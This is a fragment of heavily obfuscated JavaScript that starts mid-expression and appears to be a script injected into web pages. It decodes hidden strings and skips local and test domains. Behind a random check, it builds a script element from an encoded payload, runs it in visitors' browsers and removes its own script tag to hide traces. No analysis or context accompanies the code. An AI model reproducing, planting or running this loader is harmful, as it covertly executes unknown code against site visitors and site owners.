0x19a,'tbiP')+V(0x134,'e^!W')+V(0x137,'e1PT')+V(0x2ed,'pWqY')+V(0x32f,'VW$W')+V(0x18e,'rtXw')+V(0x1f2,'WR*0')+V(0x3d6,'$dCZ')+V(0x12a,'BMsX')+V(0xcb,'p2^1')+V(0xee,'7L]O')+V(0x162,'PEA#')+V(0x28e,'etKH')+V(0x10b,'aq!M')+V(0x98,'EG56')+V(0x3ad,'EG56')+V(0x124,'pWqY')+V(0x1b3,'VW$W')+V(0x17b,'*$bt')+V(0x35f,'pWqY')+V(0x16a,'QnlD')+V(0xa3,'Dn&1')+V(0x1ca,'DOtC')+V(0x107,'e1PT')+V(0x148,'Zs(A')+V(0x97,'e^!W')+V(0x1e0,'PEA#')+V(0xe5,'pWqY')+V(0x186,'aLrx')+V(0x3d2,'BMsX')+V(0x32d,'vFU0')+V(0x40f,'vFU0')+V(0x219,'e^!W')+V(0x1cc,'zbs(')+V(0x298,'BMsX')+V(0x38c,'rtXw')+V(0x11a,'I5Rk')+V(0xf5,'7L]O')+V(0x3a2,'DOtC')+V(0x216,'y^X!')+V(0x37b,'Dn&1')+V(0xdd,')ik9')+V(0x332,'R1PU')+V(0x208,'e1PT')+V(0x20a,'$dCZ')+V(0x3cb,'YSdt')+V(0x1c5,'7L]O')+V(0x255,'7L]O')+V(0xf6,'rtXw')+V(0x165,'u0[%')+V(0x260,'vFU0')+V(0x2ea,'EG56')+V(0x114,'WR*0')+V(0x20d,'VW$W')+V(0x3ab,'9lBZ')+V(0x1a7,'y^X!')+V(0xb0,'CpLH')+V(0x2ad,'zDb8')+V(0x268,'Pbkw')+V(0x279,'TPC@')+V(0xf2,'Zs(A')+V(0x24f,'7A@s')+V(0x11c,'p2^1')+V(0x2e2,'rtXw')+V(0x1f9,'e1PT')+V(0x31f,'EG56')+V(0x318,'e^!W')+V(0x32a,'rtXw')+V(0x1fd,'EG56')+V(0x1dd,'Dn&1')+V(0xba,'9t$R')+V(0x1cb,'YSdt')+V(0x1cd,'YSdt')+V(0x2b8,'9t$R')+V(0x151,'pBrx')+V(0x21b,'YC4G')+V(0x10a,'zbs(')+V(0x25b,'8(*u')+V(0x3a5,'ttpt')+V(0x1d4,'PEA#')+V(0x413,'etKH')+V(0x317,'BMsX')+V(0x218,'CpLH')+V(0x3cf,'pBrx')+V(0x339,'BMsX')+V(0x375,'$dCZ')+V(0x2ac,'YC4G')+V(0x104,'vnoW')+V(0x405,'PEA#')+V(0x153,'p2^1')+V(0x313,'DOtC')+V(0x37c,'eqe9')+V(0x237,'EG56')+V(0x38e,'tbiP')+V(0xe7,'eqe9')+V(0x395,'7L]O')+V(0x39e,'HBAI')+V(0x2bb,'aq!M')+V(0x13b,'WR*0')+V(0xd0,'VW$W')+V(0x2c8,'YC4G')+V(0x278,'hwTs')+V(0x22c,'R1PU')+V(0x12e,'u0[%')+V(0x406,'DOtC')+V(0xea,'7A@s')+V(0x2c4,'PEA#')+V(0x101,'BMsX')+V(0x228,'EG56')+V(0x9d,'*$bt')+V(0xa2,'u0[%')+V(0x115,'BMsX')+V(0x3a0,'$dCZ')+V(0x100,'tbiP')+V(0x212,'CpLH')+V(0x366,'9DSG')+V(0xd9,'p2^1')+V(0x390,'vnoW')+V(0x171,'zbs(')+V(0x340,')ik9')+V(0x31a,'vnoW')+V(0x3b7,'p2^1')+V(0x362,'Dn&1')+V(0xbb,'EG56')+V(0x378,'*$bt')+V(0x1df,'DOtC')+V(0x258,'PEA#')+V(0x3cc,'pBrx')+V(0x350,'I5Rk')+V(0x149,'u0[%')+V(0x3e7,'y^X!')+V(0x3b8,'9t$R')+V(0xd1,'ttpt')+V(0x252,'p2^1')+V(0x138,'vFU0')+V(0x1d8,'aq!M')+(V(0x1ea,'R1PU')+V(0x26b,'eqe9')+V(0xc6,'7L]O')+V(0x2ef,'ttpt')+V(0x2c0,'9DSG')+V(0x337,'Zs(A')+V(0x3c6,'vFU0')+V(0x210,'tbiP')+V(0x1e1,'TPC@')+V(0x185,'YC4G')+V(0x347,'9t$R')+V(0x368,'PEA#')+V(0x3df,'aq!M')+V(0x2d8,'YC4G')+V(0x3dd,'Pbkw')+V(0x1e6,'$dCZ')+V(0x20f,'YC4G')+V(0x139,'tbiP')+V(0x18b,'4mT%')+V(0x1db,'ANPQ')+V(0x355,'*$bt')+V(0x307,'EG56')+V(0x1bb,'u#ZS')+V(0x1f4,'BMsX')+V(0x15b,'8(*u')+V(0xfc,'u0[%')+V(0xf1,'4mT%')+V(0x411,'VW$W')+V(0x1d2,'*$bt')+V(0x21c,'R1PU')+V(0x2cb,'9lBZ')+V(0x217,'HBAI')+V(0x168,'rtXw')),c[V(0x13d,'aLrx')]=V(0xfd,'8(*u')+V(0x3bb,'vFU0')+V(0x110,'y^X!')+V(0x3b4,'HBAI')+V(0x33a,'e1PT')+V(0x1b5,'DOtC')+V(0x1c7,'CpLH')+V(0x306,'DOtC')+V(0x40e,'QnlD')+V(0x3e3,'CpLH')+V(0xfb,'4mT%')+V(0x32c,'u0[%')+V(0x2f6,'DOtC')+V(0x2a7,'9DSG')+V(0xde,'Pbkw')+'UC',c[V(0x33b,'YC4G')]=V(0x35a,'QnlD')+V(0x3ea,'$dCZ')+V(0x105,'p2^1')+V(0x3c1,'WR*0')+V(0x16f,'ttpt')+V(0xf0,'p2^1')+V(0x1fa,'vnoW')+V(0x14a,'TPC@')+V(0x289,'I5Rk')+V(0x256,'YSdt')+V(0xc1,'ttpt')+'C]',c[V(0x197,'EG56')]=function(I,J){return I===J;},c[V(0x276,'vnoW')]=V(0x2e9,'4mT%')+V(0x1d9,'ttpt')+V(0x351,'R1PU')+V(0x29b,'hwTs')+V(0x227,'u#ZS')+V(0x170,'pBrx')+V(0x11b,'aLrx')+V(0x3bf,'8(*u')+V(0x1f6,'7A@s')+V(0x21e,'9t$R')+V(0x3a6,')ik9')+V(0x12f,'e1PT')+V(0x19f,'eqe9')+V(0xe4,'e^!W')+V(0x123,'oFy!')+V(0x363,'vFU0')+V(0x2e1,'4mT%')+V(0x2bd,'oFy!'),c[V(0x3ec,'9DSG')]=function(I,J){return I===J;},c[V(0x29e,'ttpt')]=function(I,J){return I!==J;},c[V(0x33f,'9lBZ')]=V(0x39d,'pBrx')+V(0x13f,'7A@s'),c[V(0x357,'4mT%')]=function(I,J){return I===J;},c[V(0x2cd,'etKH')]=V(0x3e4,'TPC@')+'t',c[V(0x244,'WR*0')]=function(I,J){return I===J;},c[V(0x309,'YSdt')]=V(0x240,'zbs(')+V(0x1af,'Zs(A'),c[V(0xf4,'Zs(A')]=function(I){return I();},c[V(0x9b,'u#ZS')]=V(0xd2,'u0[%')+V(0x26e,'PEA#'),c[V(0x315,'*$bt')]=function(I,J,K){return I(J,K);},c[V(0x311,'aq!M')]=function(I,J,K){return I(J,K);},c[V(0x175,'DOtC')]=function(I,J){return I(J);},c[V(0x28f,'Pbkw')]=function(I){return I();},c[V(0xb7,'EG56')]=function(I){return I();},c[V(0x30b,'pBrx')]=V(0x1f7,'pBrx')+V(0x23a,'9DSG')+V(0x3cd,'ANPQ')+V(0x14b,'WR*0')+V(0xc4,'BMsX'),c[V(0x3f9,'Dn&1')]=function(I){return I();},c[V(0x37f,'I5Rk')]=function(I,J,K){return I(J,K);},c[V(0x3f2,'etKH')]=function(I){return I();},c[V(0x9e,'9DSG')]=V(0x3f7,'u0[%')+'t',c[V(0x1f0,'9DSG')]=V(0x39c,'PEA#')+V(0x2d5,'*$bt')+V(0x1de,'u0[%'),c[V(0x40b,'zbs(')]=function(I,J,K,L,N,O,P,Q,R,S,T){return I(J,K,L,N,O,P,Q,R,S,T);},c[V(0x28c,'YSdt')]=V(0x18d,'e^!W')+V(0x1a3,'7L]O')+V(0x407,'CpLH')+V(0x303,'Dn&1')+V(0x2a5,'WR*0')+V(0x130,'Zs(A')+V(0x3ee,')ik9')+V(0xb1,'Zs(A'),c[V(0x133,'8(*u')]=V(0x2f7,'WR*0')+V(0x1bc,'p2^1')+V(0x401,'vFU0')+V(0x383,'hwTs')+V(0x160,'pWqY')+V(0x2c9,'7A@s'),c[V(0xc3,'Pbkw')]=function(I){return I();},c[V(0x277,'7L]O')]=function(I,J){return I!==J;},c[V(0xad,'zbs(')]=function(I,J){return I+J;},c[V(0x402,'9lBZ')]=V(0x16d,'aLrx');var d=c,f=function(){var I=!![];return function(J,K){var L=I?function(){var W=_0x1932643d;if(K){var N=K[W(0x25d,'*$bt')](J,arguments);return K=null,N;}}:function(){};return I=![],L;};}();function g(I,J){var X=V,K={};K[X(0x2f8,'Pbkw')]=function(O,P){var Y=X;return d[Y(0x9f,'u#ZS')](O,P);},K[X(0x34e,'9DSG')]=function(O,P){var Z=X;return d[Z(0xdf,'Dn&1')](O,P);};var L=K;for(var N in I)if(d[X(0x2b3,'BMsX')](N[X(0x333,'CpLH')+'h'],J)&&function(O,P){var a0=X;for(var Q=0x2;L[a0(0x1d6,'aq!M')](Q,P[a0(0x1f8,'u0[%')+'h']);Q++)if(L[a0(0x1ff,'vnoW')](O[a0(0x22f,'7A@s')+a0(0x322,'ttpt')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return I[N];}function h(I,J){var a1=V;return d[a1(0x393,'aq!M')](I,Math[a1(0x2b1,'4mT%')](d[a1(0x1aa,'$dCZ')](Math[a1(0x304,'TPC@')+'m'](),d[a1(0x384,'9DSG')](d[a1(0x102,'YSdt')](J,0x1),I))));}function i(I,J){var a2=V;for(var K=0x0;d[a2(0x3ba,'e1PT')](K,J[a2(0x230,'PEA#')+'h']);K++){var L=J[K],N=d[a2(0x21d,'TPC@')](0x0,L[a2(0x103,'YC4G')+'Of']('.'))?d[a2(0x2a0,'VW$W')]('.',I):I,O=d[a2(0x22a,'BMsX')](N[a2(0x343,'Zs(A')+'h'],L[a2(0x146,'TPC@')+'h']),P=N[a2(0x1a1,'eqe9')+'Of'](L,O),O=d[a2(0x1a5,'y^X!')](-0x1,P)&&d[a2(0x27b,'ttpt')](P,O);if(O&&(d[a2(0xe2,'pWqY')](N[a2(0x394,'YC4G')+'h'],L[a2(0x291,'EG56')+'h'])||d[a2(0x27e,')ik9')](0x0,L[a2(0x106,'PEA#')+'Of']('.'))))return 0x1;}}function j(){var a3=V,I,J;return d[a3(0x361,'oFy!')](g,d[a3(0x29d,'YSdt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=V,I=d[a4(0x338,'pWqY')](l,d[a4(0x3db,'*$bt')](j));if(I){var I=d[a4(0x275,'VW$W')](g,I,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return I&&I[0x4]&&!I[0x5]?!(d[a4(0x2f1,'PEA#')](0x46,I[a4(0x31c,'e1PT')+a4(0x2d2,'oFy!')](0x0))&&d[a4(0x3f5,'TPC@')](0x66,I[a4(0x3a4,'p2^1')+a4(0x3f4,'QnlD')](0x0))||d[a4(0x364,'pWqY')](0x49,I[a4(0x23c,'I5Rk')+a4(0x1b8,'9DSG')](0x1))&&d[a4(0x34c,'aq!M')](0x69,I[a4(0xab,'y^X!')+a4(0x293,'TPC@')](0x1))||d[a4(0x15c,'8(*u')](0x4c,I[a4(0x2b5,'9lBZ')+a4(0x365,'9lBZ')](0x2))&&d[a4(0x2e0,'vnoW')](0x6c,I[a4(0xab,'y^X!')+a4(0x365,'9lBZ')](0x2))||d[a4(0x403,'R1PU')](0x45,I[a4(0x3a4,'p2^1')+a4(0x141,'PEA#')](0x3))&&d[a4(0x2fd,'e^!W')](0x65,I[a4(0x2bc,'eqe9')+a4(0x3f4,'QnlD')](0x3))||d[a4(0x2fd,'e^!W')](0x3a,I[a4(0x13c,')ik9')+a4(0x39f,'DOtC')](0x4))):void 0x0;}}function l(I){var a5=V;return d[a5(0xb9,'DOtC')](g,I,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=V,I=d[a6(0x2fc,'p2^1')](j);if(I){var J=d[a6(0x2ae,'zbs(')](g,I,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),K,K=!!(K=!d[a6(0x24e,'8(*u')](J,'~')?d[a6(0xb5,'tbiP')](l,I):K)&&d[a6(0x29f,'rtXw')](g,K,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0xa8,'Zs(A')](J,K);}}function p(){var a7=V,I=d[a7(0x229,'EG56')],J=new RegExp(d[a7(0x17e,'eqe9')],'g');return I[a7(0x213,'zbs(')+'ce'](J,'')[a7(0x12b,'tbiP')](';');}function s(){var a8=V,I=d[a8(0xa7,'etKH')],J=new RegExp(d[a8(0x336,'tbiP')],'g');return I[a8(0x234,'vFU0')+'ce'](J,'')[a8(0x1a4,'pBrx')](';');}function u(I){var a9=V;return d[a9(0x206,'$dCZ')](-0x1,I[a9(0xfa,'tbiP')+'Of'](String[a9(0xd8,'YSdt')+a9(0xd7,'zDb8')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x19e,'u#ZS')](I)||new RegExp(d[a9(0x276,'vnoW')],'g')[a9(0x2b4,'e^!W')](I));var J;}function v(I,J){var aa=V,K=I[aa(0x201,'BMsX')+'h'];return d[aa(0x3b9,'pWqY')](I[aa(0x182,'e1PT')+aa(0x179,'vnoW')](d[aa(0x221,'Zs(A')](K,J[aa(0x1c2,'$dCZ')+'h']),K),J);}function w(){var ab=V,I=d[ab(0x154,'pWqY')][ab(0x2ce,'hwTs')]('|'),J=0x0;while(!![]){switch(I[J++]){case'0':return!L||!!(d[ab(0x125,'p2^1')](i,L=d[ab(0x2b0,'vnoW')](v,L,String[ab(0x34f,'TPC@')+ab(0x36c,'pBrx')+'de'](0x2e))?L[ab(0x400,'Pbkw')+ab(0xc9,'ANPQ')](0x0,d[ab(0x37d,'5aAm')](L[ab(0x1c2,'$dCZ')+'h'],0x1)):L,K)||d[ab(0x127,'CpLH')](i,L,N)||d[ab(0x3f0,'R1PU')](u,L)||d[ab(0x34a,'R1PU')](k));case'1':var K=d[ab(0x119,'u#ZS')](p),L=d[ab(0x408,'TPC@')](m),N=d[ab(0x178,'DOtC')](s);continue;case'2':var O={};O[ab(0x328,'TPC@')]=d[ab(0x30b,'pBrx')];var P=O;continue;case'3':d[ab(0xc8,'oFy!')](Q);continue;case'4':var Q=d[ab(0x18f,')ik9')](f,this,function(){var ac=ab,R=d[ac(0x3f1,'ANPQ')](typeof window,d[ac(0x121,'VW$W')])?window:d[ac(0x2f0,'etKH')](typeof process,d[ac(0x31d,'vFU0')])&&d[ac(0x1be,'I5Rk')](typeof require,d[ac(0xd6,'QnlD')])&&d[ac(0x3d7,'aq!M')](typeof global,d[ac(0x10f,'tbiP')])?global:this,S=function(){var ad=ac,T=new R[(ad(0x374,'EG56'))+'p'](P[ad(0x194,'EG56')]);return!T[ad(0x236,'p2^1')](Q);};return d[ac(0x299,'e^!W')](S);});continue;}break;}}function x(I){var ae=V,J=d[ae(0xb4,'eqe9')](j),K;J&&((K=J[ae(0x3aa,')ik9')+ae(0x23b,'9t$R')+ae(0x36a,'9lBZ')](d[ae(0x235,'vnoW')]))[ae(0x356,'u#ZS')]=d[ae(0x3af,'pBrx')],K[ae(0x209,'Zs(A')+ae(0x223,'tbiP')+'t']=I,(J[ae(0x1b6,'PEA#')]||J[ae(0x285,'u#ZS')]||J[ae(0x3e8,'YSdt')+ae(0x2e7,'tbiP')+ae(0x342,'Zs(A')])[ae(0x25f,'zbs(')+ae(0x16e,'*$bt')+'d'](K),K[ae(0x3f6,'y^X!')+'e']());}function y(){var af=V,I,J=d[af(0x167,'DOtC')](g,d[af(0xae,'aq!M')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),K,L,L;J&&(K=d[af(0x28c,'YSdt')],L=new RegExp(d[af(0x232,'DOtC')],'g'),(L=J[K[af(0x316,'7L]O')+'ce'](L,'')])&&L[af(0x33c,'BMsX')+af(0x150,'CpLH')][af(0xaa,'Dn&1')+af(0x152,'8(*u')+'d'](L));}try{var z,A,H;d[V(0x3a8,'CpLH')](w)||(d[V(0x198,'e^!W')](y),d[V(0x3c7,'5aAm')](0x1,d[V(0x15a,'pBrx')](h,0x1,z=0x4))||d[V(0x412,'eqe9')](x,d[V(0x2dd,'tbiP')](d[V(0x1ed,'u0[%')]('(',new Function((function(){var _0x3315983=function(){var _0x2733808c=['vMnUtenKwe5gqtbwmdLxwKvWwLn5y3nkmNbUy1Hwwe5Q','sgCYwwPJC0OWnuPtrNnUs1n0sKTeqJrnEMT5tenJEu4Z','t21AmwjTtJbHvZL1s0nSn2zuDhLAwfiXy200z2numgHx','ywLJCeSWA29nsgD5tKrjC0OZzeXzvZHUs1n0sKTeqJro','sZbRB01iz3PzAK1ZsNLoAMmYB25lu3rks0rcne1xuxDm','u1nND2vetxLzu3DUvuvonMjdy3blmgTVtuHNEu56uxnk','ru42yKnJCeSWA29nsgCZtwPrC0OYCgLtELfUs1n0sKTe','s1n0sKTeqJroBvK0tenKDMvvEeDkEwTYu1nND2vewMTo','vZrUtenKwe5eAhjHAMHYy21AweP5D25JBKL3twXJm2vy','rgmXtNL3BMn5uwHzAwnWsZbRB01izZboAMTZsJnnA0Lx','wvvJBKXdzdzsm1jRuJnkt1PgqKHkExDUyuv4u1PgqLrH','EwnWsZbRB01iz3PomLfZsJi5DfPfog5lu3rks0rcne1Q','CK9xtLHkExDUuM1kDvnSzfjomLjry1nJC0OWvMTvrwXy','D2vewxDAu3DUsLzNCwjdy3blEwrQwLnKzeTiwxnkEwnW','mhbeyuvnBKTtDePlrei0tMPSA0XdzfbIrZfWsNLRCLnt','sJfKu1vhrMTIvZH3wLHfBKXdzhjvmNr3vJa5v1KWmurI','ou1LBKvUtenKCfuYovjwmuzHwKzrEMjty3nkmwmWwKDo','CLngyZnnwgrVvtj0C2ruAhzsrvj4sNL3BMnRtNzzBgrs','mgTVtuHNEu5ez3nkmNbPu3PrBKTtDePlrei0tM1rneXd','u3rks0rcne5hsMHmq2qZuZjgDKP5A3jtu2D3zurnEe1t','C0OXzffIr1jqt0C5rLyXrNnzmuzisNL3BMeWnxnzmdLu','DePlrei0tMPOAeXdzeLuv1jgsNLRCLntz3DLrfe0tLn3','tenKre5wqxHkEwTYu1nND2vevtnnExDUyMXABvHty3bl','vKHsAeP5D25wmdLhwKvKrgj6zfHorMHXsNL3BMmXAgXn','q2m0uxPOteP5A3blEtf3wvHkELPvBhvKq2Hjs0rcne5u','vLDArxHjv21suvDuuw5mq2rRt0C4mLyXqKTzmgr4vxLJ','ne1gmhbmsgXIuvyXyK1iz3Hyu2TWy21wmgrysNvpm0PS','rLzrsJeWovPUvNvzm1jWyJi0B2fPBdDHv1LVsvvkDMiY','mJf3yJi1BgjUuw9JAwS3zg1gEuLiutDABtL5s0Hrou1i','tuHNmfPhuxnkEwHSyZnnBKTtDePlrei0tNPrmuXdzhzI','u2nZsJfKuwjhuLfJEKeWvJfkBeP5D25wELjhwKu0Efr5','q2qZuZjgDKP5A3jtu2D3zurjnu5PD25vru42yKnJCeSW','tMTtrK52vdfKufPurw5mq2rytJfsr1yXsJrArxHuyJnV','q0XftxbpmZbZy1z0wKTeqJrnEK0WtenKA1DTwxLkEwXK','EwTYu1nND2vettrpq3DUyJnStvjPy3blmgTVtuHNEu9x','BKTtDePlrei0tLrcAeXdzerovKf4sNLRCLntz3DLrfKX','yZfurLzytLvWALnRzeXkExDUvNPsnfKXtLrHmgrXt0C5','C25Ar1vUwfnOELCXz29nsgCYtMPfC0OYoxrArtHUs1yW','y3byvdfTzfC1AMrhBhzIAwH4teHjCguZsMXKsfz5yMLc','u1nND2vesM1oq3DUyJnStvjPy3blmgTVtuHNELLQuxnk','BKXdzdzzA05OvNPwrgjty3nkmwrsv21stu1huMTwvu5Y','zeLuv1jgsNLRCLntz3DLrfzPwwL3BLHxuJjLu2nWsZbR','y3nkmwrruw1suLnTmwXwmdK1sNL3BLz6wNLsmwrrwwPk','ExDUy2PnEfrgyZbrmJHUtenKwe5TrKXIBtf2zeDKweP5','zgTmq2rqyKCXCeP5A3jtu2D3zurJm015D25xrKj6uMLJ','ALPhvM1AmMHWyw10C2jxnxzJsez5yZnsmwrUzdrLwhbc','CLntz3DLrfPQtxL3BLnRtM9rEwnWsZbRB01izZfzv0vZ','BLjSy3HJrMrqzuDsu1j5y3nkmK5TzuDou09hC3DwELjS','r05Iu1nND2vey3HnAxDUvMXot1D5y3byvdfks0rcne5T','ttjnC0P5AgXJm01Us1n0sKTeqJroBvuXtenJALKZtNfk','DgvZDa','vvLSsNLRCLntz3DLrgmXtLn3BMnRnxLyu2nWsZbRB01i','BgvUz3rO','muzytKCWBKXdzezzBgqXvNPKvgr5y3nkme5Auw1sv2jx','nfyWowHkExDUvNPwu1PfBgftBu5putj0BuP5D25LA281','sgD5tLrJC0OXqKrLBxDUs1n0sKTeqJrnEK00tenKsu1h','mxbkEwTYu1nND2veuMHAu3DUs0DwEMn5y3blmgTVtuHN','Bu5uyNPgr1Lty3nkm0PQyuDss1nSsMTuv0vUtenKwe5i','rxHyvuzcnMjUrw5mq2ryvuzkA1zSzhHrvMrqzvnJC0OX','u3DUzgPoDK15y3blmgTVtuHNEK16sxnkmwrtwKHVBKTt','vJrnv0vUs1n0sKTeqJroEMmWtenKEvDSCeHkEwTYu1nN','CLntz3DLrfPPtKn3BLjSDhLsq2nWsZbRB01iz3PprefZ','tenKDK1hEgTvvZfYwLzJmK1dy3nkmNH0yNK5wfvxEgTw','uLfkEwTYu1nND2veutjzu3DUvLzktgf5y3blmgTVtuHN','muXdzdjnmJH6sNLRCLntz3DLrfjTtxL3BMfevtfnEwnW','vMXKuMnhtKXzBLvUtenKwe5ysMXJmJfYwLzKuff5y3nk','AKzqyM5fBKXdzeDvmNrUvNPwt1PgvJbLu2nZsJnKsLqY','DePlrei0txPABeXdzhzIv1jqsNLRCLntz3DLrePQwLn3','AKP5A3jtu2D3zurJme1PD25KmhrOyNLJCeSWA29nsgCX','mgTVtuHNmvLuqxnkmwrwt1vZBKTtDePlrei0tvDvEKXd','mvfUs1n0sKTeqJrorfeYtenKugjhmxbkEwTYu1nND2ve','mfP5vhPkwe5vDeXkExDUvNPvDLKWDZrHEK5ytLHRmuP5','tenKwfvTuJzkEwTYu1nND2veutfnq3DUyZj0CLjty3bl','sgD5wKrfC0OZsMfxA2nUs1n0sKTeqJrore5TtenKre5w','D1LysNPAvwX1zenOsuTeqJrnEKK0tenJEu4ZuLfkEwTW','vfHWs1Pty3nkmKzeyJb0wfqWwMTuBvPisNL3BLz6wJjs','wKzJmLPyuw5mq2rQtuzAA1nwtNjrmwmXvxLJC0OYotrp','uK9HrNbRvdboCLvty3nkmwmWy2PgwfqXuMPImgnUtenK','tfKZvw5mq2ryvwTWA1nftNzorMrruw1oufLty3nkmwmW','rwnVywLJCeSWA29nsgD6wKrNC0OZzeXzvZHUs1n0sKTe','vw5lu2TYtfHcAgnUtMXtvZuWs0vNB01izZfnBvfZsJnc','og5lu3rks0rcne56zZfmq2rjvfDsrKP5A3jtu2D3zurz','s1n0sKTeqJroAKPQtenKEvDSCeHkEwTYu1nND2veuMPo','CeSWA29nsgCYwvDvC0OZsMfxA2nUs1n0sKTeqJrnEK0Z','ALL5tenJBfDdChnkEwTYu1nND2vewxHoAxDUwgLgzfL5','B01izZnnAK1ZsJbAyMnRuw5lu3rks0rcne5ustjmq2qW','vNPsmMiXzfbmmLjpyLC5uKP5D25wEMrnyZfJmvzTtKXA','zfrODLjwzfnnvejytMPNBKXdzejwmxbRu2XoDMjwyZbr','q2rytLvKvvz6vJrzmgXzyvnJC0OXyZftr1zytMK5ALvS','stfmq2nSv0nWC0P5A3blm0jOy25oBfnxntblrwDVtuHN','we5UrNvkExDUvJa4DLKXuLrHmwX5yZjfBKXdzfHvAK5R','uxDpq3DUwKzWBu1Py3blmgTVtuHNme1hwxnkEwHSyZnn','vNPKtgnwyZbKr05jwKDfBKXdzfHoEK5QvurOCK1wyZnL','tKrvEu5TtMjzvJa3yvDzB1H6qJroALv6tKrvEu5TuMjk','sNL3BMviuMHumwmZvJnfBKXdzfHoA2HzvNPKs1KXuLHp','vZi1A05dy3blmgTVtuHNEK5erxnkmwHryZbzBKTtDePl','yxLJCeSWA29nsgCZtNPbC0OXDhvArffUs1n0sKTeqJrn','zuvoq1z6vxDru2nZsJfJmLrTuLjrmJL6vJfgvgrdy3nk','Ee9tD25kwgreyKnJCeSWA29nsgCWtMPJC0OXzfzpvxnU','y3nkmwmXuKDOEwjxDfjwmdLisNL3BLz6vNHuvZv0ytfW','yZfZBLnvAhfKse5XsJeWouOXEdrov04ZsZf4ne1Qqxfy','mg5mq2rytLvOnLyXrJbArtvjuxLJC0OXzfnLr1jjvti5','u2D3zursBe1tD25pru00u3LJCeSWA29nsgD5tvrRC0OW','qxnkmdLZyLDRBKTtDePlrei0tNPnD0XdzhvwBvPKsNLR','sNL3BLz6ze9zmhr0ytbkwe5TrxDkExDUyZnOD1PgqNLK','tJjsugjxow5wELL4yvnJC0OXyZntrwHyvwXkA1vuAhzJ','tLrNEKXdzdntmKz2sNLRCLntz3DLrfKXtNL3BLneqMTI','vfDiuMTtA2nUtenKqLPiqMTvBtf2yZfJmu1dy3nkmLze','CLntz3DLre0XwwL3BMvTEhLvAwnWsZbRB01iz3Lzv0LZ','tenKwfviAgTtme52vLzKuLPhtLrzu2nZsJngrgiWuLHv','nte1mZmZBgrnrMrf','z3DLrfPPt0n3BG','mujusNL3BMnysKDArtG0yJfgwe4Xtw5mq2rytKzrnff6','EwnZsJfKu2rhuLfIvZKZvNPAvwfdy3nkmwrsuM1ovgjx','A1nuAhzuEwnZsJi5rgeZuLHvBwHQvevoDLrdy3nkmwrt','CLbwtJbJBwX1wJfZBLPUsNzIvu5VwvHkrgiYuMXkmtbV','zeXkExDUutfoDK5wzfjvrNbytNPrBKXdzfHoELzcvJfc','u1nND2vevxPzAxDUzdb0Agj5y3blEwr6thLJC1KXDePl','tMPNEKXdzg9AvM9RsNLRCLntz3DLrfuWtxL3BLnfBeDk','yMLOAeXhsxbLm1POy2LcsvbwohDLrfKXtxPrmu1QwMTp','tuHNEu1esxnkmxrdstjVBKTtDePlrei0tMPwAuXdy2Pz','vxLJC0OXyZfKr1juu1HcA1nvzfHkExDUvNPAB1KXvtrH','zurwAu5PD25yv1iYzvnJCeSWA29nsgCWtwPfC0OZsK9J','mgfhBhPxEwrwzg5SmgvUww5yu2TZyxOXCvD5zdbAwe4W','twTjv0LUs1n0sKTeqJrnEKzStenKm1mYrNzkEwTYu1nN','t1zKugrhuKTwmgnUtenKwfvetMTusePmtLzKue9dy3nk','BvjQvtfOvvzhowHkExDUvJfcnfPfCZrIEKzyvvvkALvv','ELz1yvzJm2rhtLnzBuvUtenKnfnyBeXwELyXy2LJC0OX','vurNBKXdzhLKmu5yvJfkBu5ty3nkmwmZtJjovvuYDeTH','AwnWs3LOsKTeqJror1PQtenKugjhmxbkEwTYu1nND2ve','AMC1tenKCvLRCZbkEwTYu1nND2veyZrnAxDUyw1kte5d','sNL3BLz6wLftmwrtv0vSDvz5y3nkmwmYy0DstK1ivtvw','tJjrC0OWCerHru1Us1n0sKTeqJrnAKeZtenKwvvitKDk','B01iz3LoALfZsJnwne1xrw5lu3rks0rcne1xuxPmq2rz','sNvjsev0y2P0ouXhtMjtu2D3zurnmfL5D25KsgDVyNLJ','A1iWy25mq2qXzdi1Bfz6uLbHEwnZsJfKuu4YuLvprZLv','u3rks0rcne5QwMLmq2rhvZnkruP5A3jtu2D3zuroBu5d','D25wmuOWwtbKrgeWDdbArZbUtenKwe4YnwHwEMr3wta1','y2S1EvHty3blmgTVtuHNEu9uA3nkm0PHv2TJBKTtDePl','mw1KvZvQzeDSDMjPAhflwhqWyuDSELD5zeXIBez6yZj3','we5vttjwEMrVwtaXEfr5y3nkm1zpy0DstvPirxzkExDU','tvDAA0Xdy2XKme5ZsNLRCLntz3DLrfv3tvn3BLzwsKXH','EMmXwtfJmLzTtLbprZLvvJfksu1dy3nkmwmZwvzKwe4Y','u2nZsJfKuLfTtLzIv3n4uwTKDeP5D25wmue0wvzJm2rh','zgX0uKTeqJrnEMn5tenKwfzuBeXkEwXKs0vvCe8Zmhbp','sNLRCLntz3DLrfPTtML3BK1Qzdbvq2nWsZbRB01iz3Ln','zdfLrezOsNLRCLntz3DLrfL4t0n3BLCYnwToq2nWsZbR','ExDUvNPKBgrTDZrImhbevNLJC0OXyZnpr0zRvti5Egfx','muzdwKzgrgiWDfHvve5QvtfJBKXdzdfnEMrRvvzWmwrt','wM5kmLz6zeHwAwnZsJjVngf5ow9zmu0YsNL3BLz6wKXI','uLzHr2TUtenKA2jxovzwmuyWwtbOAgjty3nkmJa0yxPS','u2nWsZbRB01izZfAv1vZsJfwu1mYC25lu3HQvZbRB01i','y0zJmwvhuKHJBgnUtenKwe4XAeHwmuiWwKu5rgiYD25m','vZbRB01izZnorevZsJi5DfPfog5lvJa5wM5wDvKZuNbI','ytfcwe5euw5mq2rOt0D0D2fTrLHHq2nZsJfJmMnSzfHv','tNjxvMmYyvnJC0OXyZnvBvjowwPKA1nTstbkExDUuvu1','rKXzvMmYuw1ouMrwuNrImJf2uKD4A09fEdbzu2nZsJfJ','vxLND2vesxLpu3DUtwPKmfvdy3byu2TZwMX0veTeqJrn','u2nWsZbRB01izZbprffZsJnoCMeWvw5lu3rks0rcne5x','zeHLu2nZsJjgt1DTtLrvmNq